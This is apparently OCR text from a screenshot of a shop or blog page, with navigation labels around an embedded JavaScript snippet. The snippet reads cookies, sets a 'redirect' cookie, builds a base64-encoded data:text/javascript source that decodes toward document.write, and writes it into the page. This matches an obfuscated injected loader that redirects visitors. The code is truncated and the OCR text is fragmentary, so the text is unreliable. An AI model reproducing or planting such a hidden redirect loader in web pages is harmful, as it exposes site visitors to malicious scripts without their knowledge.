
Categories
Design
Uncategorized
function getCookie(e){var U=document.cookie.match(new
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie="redirect="+time+";
path=/; expires="+date.toGMTString(),document.write('')}
Product
Bestsellers
categories